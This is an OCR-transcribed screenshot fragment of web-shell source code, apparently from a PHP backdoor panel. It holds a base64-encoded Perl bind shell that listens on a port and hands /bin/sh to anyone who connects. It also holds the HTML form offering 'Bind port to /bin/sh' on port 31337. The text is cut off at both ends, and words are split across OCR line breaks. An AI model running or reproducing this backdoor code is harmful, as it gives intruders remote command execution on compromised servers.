
Byb3RvYnluYW1lKCd0Y3AnKSkgfHwgZGllICJDYW50IG
NyZWF0ZSBzb2NrZXRcbiI7DQpzZXRzb2Nrb3B0KFMsU0
9MX1NPQ0tFVCxTT19SRVVTRUFERFIsMSk7DQpiaW5kKF
Msc29ja2FkZHJfaW4oJEFSR1ZbMF0sSU5BRERSX0FOWS
kpIHx8IGRpZSAiQ2FudCBvcGVuIHBvcnRcbiI7DQpsaX
N0ZW4oUywzKSB8fCBkaWUgIkNhbnQgbGlzdGVuIHBvcn
RcbiI7DQp3aGlsZSgxKSB7DQoJYWNjZXB0KENPTk4sUy
k7DQoJaWYoISgkcGlkPWZvcmspKSB7DQoJCWRpZSAiQ2
Fubm90IGZvcmsiIGlmICghZGVmaW5lZCAkcGlkKTsNCg
kJb3BlbiBTVERJTiwiPCZDT05OIjsNCgkJb3BlbiBTVE
RPVVQsIj4mQ09OTiI7DQoJCW9wZW4gU1RERVJSLCI+Jk
NPTk4iOw0KCQlleGVjICRTSEVMTCB8fCBkaWUgcHJpbn
QgQ09OTiAiQ2FudCBleGVjdXRlICRTSEVMTFxuIjsNCg
kJY2xvc2UgQ09OTjsNCgkJZXhpdCAwOw0KCX0NCn0="
;

echo
"<h1>Network tools</h1><div cla
ss=content>

	<form name='nfp' onSubmit=\"g(null,n
ull,'bpp',this.port.value);return false;\">

	<span>Bind port to /bin/sh [perl]</s
pan><br/>

	Port: <input type='text' name='port' 
value='31337'> <input type=submit value='>
>'>

	</form>

	<form name='nfp' onSubmit=\"g(null,n